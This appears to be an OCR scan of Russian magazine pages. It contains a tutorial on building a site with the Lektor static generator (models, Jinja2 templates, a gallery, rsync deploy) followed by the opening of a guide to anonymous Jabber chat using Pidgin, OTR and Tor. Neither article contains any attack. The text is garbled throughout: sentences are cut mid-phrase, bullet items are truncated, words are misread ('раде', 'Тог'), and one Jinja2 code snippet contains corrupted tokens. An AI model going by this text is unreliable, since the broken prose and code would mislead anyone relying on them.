строке). Первая содержит заголовок текста и имеет формат «строка», вторая — текст страницы, записанный в виде Markdown. Если страницы будут иметь ещё какие-то характерные элементы, то ты сможешь создать переменные для них и легко менять из админки. Чтобы узнать, как выглядят модели, открой файл **page.ini** из папки models. Внутри ты увидишь три секции: model, fields.title и fields.body. Первая — это название нашей модели и заголовок страницы в админке. Он будет соответствовать названию страницы (заметь, что тут используется формат шаблона). Каждая секция fields.\* описывает одно поле на странице редактирования поста. Сейчас ты видишь описание двух полей: title в формате string и **body** в формате Markdown. Помимо этого для каждого из них задано текстовое название (label), которое будет выводиться во время редактирования страницы.

К примеру, если каждый из твоих постов будет сопровождаться картинкой, то можно добавить вот такое поле:

#### [fields.picture]  $label = Main Picture$  $name = string$

Впрочем, конкретно в этом случае проще подхватывать заглавные картинки автоматически - для этого нужно было бы придумать им одинаковое название и задать его в шаблоне. Кстати, заглянем напоследок в папку с шаблонами. В ней ты найдешь три файла: layout.html, page.html и pagination.html в подкаталоге macros. Если ты уже работал с шаблонизатором Django или другими похожими шаблонами, то язык Jinja2, который здесь используется, будет понятен тебе с первого взгляда.

#### Коротко о шаблонах

устройство. В нашем примере файл **page.html** (шаблон страницы) расширяет layout.html (общий шаблон верстки — шапка, навигация и футер). На практике это означает, что содержимое раде вставляется в тех местах, где написано {% block title %} и {% block body %}. Собственно, page.html ные title и body, которые мы задали в модели.

ещё о двух механизмах: циклах (for..endfor) и условиях (if..endif). Циклы

Например, в файле layout.html с помощью двух этих конструкций реали-

```
{% for href, title in [
      ['/blog', 'Blog'],
      ['/projects', 'Projects'],
      ['/about', 'About']
  1 \, 8<li{% if this.is_child_of(href) %} class="active"{% endif %}>
 <a href="{{ href|url }}">{{ title }}</a></li>
{% endfor %}
```
что текущая страница совпадает с урлом из списка (то есть функция this. is child of(href) возвращает True), то <li>получит свойство class="active".



## ДЕЛАЕМ СТАТИЧЕСКИЙ САЙТ И СЕРДИТО

#### ДОБАВЛЯЕМ СВОИ ПОЛЯ В МОДЕЛЬ

Представим, что ты делаешь сайт, на котором собираешься публиковать рассказы собственного сочинения. Каждый рассказ будет отдельной страницей, и ты бы хотел, чтобы стиль подзаголовков немного отличался: где-то они будут по центру, где-то - с выравниванием по левому краю, а ещё неплохо бы отдельно задавать полужирное и курсивное начертание. Получается девять разных вариантов. Неужели делать по шаблону на каждый?

Именно для таких случаев у Lektor есть возможность настраивать админку и добавлять кастомные поля в модель. В документации ты найдешь страницу, где перечислены все возможные типы полей. Мы используем тип select, чтобы выбирать выравнивание и checkboxes - чтобы создать поле с чекбоксами «Жирный» и «Курсив».

Клонируем модель page.ini, обозвав, скажем, text.ini. Внутри нового файла меняем **name** на Text и добавляем две секции:



Теперь прописываем в CSS те стили, которые нужно включать в соответствии с выбором опций. Называем соответствующие классы center, left, bold и *italic* и делаем так, чтобы они применялись только к тегу <h2> (чтобы прописывать их не каждому подзаголовку, а всему контейнеру с текстом).



Почти всё готово. Осталось как-то прокинуть мостик между интерфейсом и включением стилей CSS на странице. Это делается при помощи шаблонов.

Сначала создаем для страницы рассказа новый шаблон. Копируем раде. html, называем text.html (в соответствии с моделью) и заменяем описание **block body** на следующее:



Как видишь, выбранные пункты вставляются в качестве параметров свойства class контейнера с текстом. Пункт списка (align) можно добавлять как есть, а вот названия чекбоксов приходят в виде массива — мы его перебираем и вставляем в шаблон каждый элемент.

Чтобы проверить, как всё сработало, открываем админку и создаем новую страницу (Add Page). Нам предложат задать выбрать название И модель — выбираем Text. Ура, появились элементы интерфейса, которые мы описывали в модели.



Задаем что-нибудь, сохраняем и смотрим в файл contents. 1r. В нем всё выглядит примерно так же, как и в админке. В принципе, ничто не мешало создать страницу вручную.



Если заглянешь в HTML, открыв в браузере код собранной страницы, то увидишь, что там стоит class="center bold italic". Ну и, конечно, подзаголовок должен приобрести выбранное нами начертание.

#### ДЕЛАЕМ ГАЛЕРЕЮ

Это был очень простой пример, так что сейчас я покажу кое-что поинтерес-

нее. Давай сделаем страницу, на которую будут автоматически вставляться картинки из папки. Закидываешь картинку, и она сама появляется в галерее на странице.

Берем новый шаблонный проект и проводим подготовительную работу.

- 1. Клонируем папку с любой страницей например, about. Называем ее gallery.
- 2. Клонируем модель page.ini и называем gallery-page.ini. Править ее не придется.
- 3. Открываем gallery/contents. Ir и добавляем в начало model: gallery-page и --- на следующей строке.
- 4. Открываем layout.html и добавляем в массив с названиями и адре-САМИ СТРАНИЦ (СМ. ВРЕЗКУ) СТРОКУ ['/gallery', 'Gallery'].
- 5. Клонируем page.html и называем gallery-page.html.

Теперь у нас есть страница для галереи, а также модель и шаблон для нее, но внутри нет картинок. Добавить их поможет объект attachments, в который Lektor собирает все мультимедийные файлы, найденные в папке со страницей. К примеру, метаданные картинок лежат в this.attachments.images. Lektor может даже сгенерировать превью, если вызывать для картинки метод  $:$  thumbnail(n),  $r_{\text{A}}e$  n — новая ширина.

В результате код галереи будет выглядеть примерно следующий образом. Вставлять его нужно внутрь block body в нашем gallery-page.html.

```
{% for image in this.attachments.images %}
     \langle a \ href = "{\{ \ image | url \ \}}" \rangle<img src="{{ image.thumbnail(320)|url }}">
     \langle/a>
\{ % \space endfor \space % \}
```
Результат будет выглядеть примерно как на скриншоте.



Что делать, если на странице с галереей есть какие-то картинки, которые не должны в нее войти? Мне приходят на ум как минимум два решения: первое — отфильтровать их по какому-то префиксу, добавив в шаблон блок **if..** endif и проверяя наличие подстроки в названии файла с картинкой; второе — создать фиктивную страницу (к примеру, gallery-images), скинуть все картинки в ее папку, а в шаблоне галереи вместо картинок к текущей папке (this.attachments.images) брать их из другой: site.get('/galleryimages').attachments.images.

Как видишь, у Lektor и Jinja2 огромный запас гибкости, которого хватит, даже если ты захочешь сделать что-то нестандартное.

#### ДЕПЛОИМ САЙТ

Предположим, что ты закончил первую версию сайта и ее пора заливать на сервер. Lektor с этим отлично справится, но сначала тебе нужно решить, каким способом деплоить. Lektor нативно поддерживает GitHub Pages, а для Amazon S3 есть готовый плагин. Но в большинстве случаев выбор будет между FTP и rsync. Если у тебя есть доступ к серверу по SSH, то rsync — для тебя,

если нет, то придется заливать по старинке через FTP.

Предположим, что у нас есть шелл и на сервере установлен rsync (к примеру, в Ubuntu он стоит по умолчанию). Открывай файл .lektorproject в корне проекта и дописывай туда вот такую секцию.



Теперь все, что нужно для деплоя — это написать **lektor deploy** и ввести пароль. Lektor при помощи rsync посмотрит, какие файлы требуют обновления, и загрузит новую версию. Теперь можешь зайти на сервер и посмотреть, как выглядит сайт в сборе.

#### Фичи на будущее

- Наследование моделей. Если у тебя будут сложные модели, то ты
- Объединение страниц. Если захочешь, чтобы части текста лежали
- Альтернативы возможность создавать разные версии одной и той же
- Flow механизм, который позволяет заранее сверстать несколько видов
- Data Bags. В папку databags можно сложить массивы данных в виде INI
- Плагины. Их не так много, но есть кое-что полезное. Одни позволяют

#### ПРЕДЕЛЫ ВОЗМОЖНОСТЕЙ

Как видишь, сделать на Lektor можно если не что угодно, то очень многое. Да, от динамики придется отказаться, но, по-хорошему, действительно нужна она только в одном случае - если пользователи сохраняют что-то на сайте перманентно. Те же комментарии, аналитику и поиск можно (и зачастую лучше) подключить сторонние, а это, наверное, 80-90% случаев, когда без серверных скриптов никак. К тому же современный JavaScript позволяет делать локально самые разные фокусы.

Второй большой недостаток статического генератора - это невозможность редактировать сайт силами нескольких человек. Но даже это ограничение при желании можно обойти, сложив проект в репозиторий.

Заметь, я ни в коем случае не утверждаю, что динамические движки не нужны, но хотел показать тебе, как легко можно сделать простой сайт, обойдясь без них и ничего не потеряв. И даже выиграв! Э

OFF THE RECORD

#### **HACTPAVIBAEM JABBER** ДЛЯ ПЕРЕПИСКИ БЕЗ СЛЕДОВ

Я думаю, не нужно объяснять, зачем человеку может понадобиться надежный и защищенный канал связи. Да, ты можешь шифровать сообщения и слать по обычной почте, но уже сам факт отправки кое-что да значит. К тому же почта не всегда удобна, в наш век все привыкли пользоваться мессенджерами.

Выбор приватных мессенджеров велик, но о безопасности некоторых из них говорить не приходится. Сразу отсекаем WhatsApp, Viber, Skype и социальные сети. Чем они это заслужили? Наверное, лучшим ответом будет твит создателя Telegram Павла Дурова.

> Pavel Durov @ @durov · 19 anp. Why Telegram is partially or fully blocked in countries like China, Saudi Arabia or Iran - while WhatsApp is not

Остается вот такой список наиболее известных мессенджеров, которые считаются надежными:

- · Telegram;
- · Signal;
- · Threema;
- Wickr.

Есть еще и менее известные, но у всех них один общий минус - привязка к номеру телефона. Конечно, можно запариться и приобрести виртуальную симку, но делать неудобно, к тому же об анонимности платежа в таком случае тоже неплохо бы позаботиться.

Давай прикинем, какие критерии должны соблюдаться мессенджером, чтобы он был действительно анонимным. У меня вышел вот такой список.

- 1. Не требует ввода номера телефона.
- 2. Не требует никаких личных данных.
- 3. Нельзя пренебрегать шифрованием и общаться в незащищенных чатах.
- 4. Должны быть хоть какие-то подтверждения приватности. Хотя бы в виде блокировок в разных странах.

Так как почти все новомодные мессенджеры не подходят по одному из пунктов, то лучшим вариантом для безопасного общения остается Jabber - известно, что даже специалисты АНБ используют его для переписки.

#### Пара слов о приватности

Но чтобы Jabber стал по-настоящему безопасным, его нужно правильно настроить, чем мы сейчас и займемся. Я для наглядности разделил этот процесс на несколько шагов.

#### Шаг 1. Качаем софт

Для начала нам необходимо скачать сам клиент. Я для примера возьму Pidgin — он кросс-платформенный и прост в настройке.

Также нам необходим плагин OTR (Off-the-Record Messaging), который обеспечивает шифрование. Инсталлятор для виндовой версии Pidgin или исходники для сборки в Linux можешь скачать с сайта проекта.

При первом запуске Pidgin предложит войти под учетной записью, но мы пока что это отложим. Дело в том, что регистрация будет происходить с нашего реального IP-адреса, а нам хорошо бы позаботиться о том, чтобы IP оказался скрыт даже от владельцев сервиса (вдруг они решат радостно предоставить эту информацию любому, кто попросит!). Для этого можно использовать любой вид прокси, но мы для пущей надежности выберем Tor.

#### Шаг 2. Пробрасываем трафик через Тог

Если у тебя установлен Tor Browser, то настроить проброс трафика можешь прямо из окна регистрации во вкладке «Прокси».

После запуска Tor Browser и нашего клиента Jabber нужно открыть вкладку «Средства» и выбрать там пункт «Настройки», а в настройках открыть пункт «Прокси». Ставь галочку в чекбоксе «Использовать удаленный DNS с прокси SOCKS4», а в пункте «Тип прокси» выбирай «Тог/Конфиденциальность  $(SOCKS5)$ »

В пункте «Узел» указывай 127.0.0.1 и выбирай порт 9150. Это стандартный порт Тог, хотя иногда встречается вариация 9050.

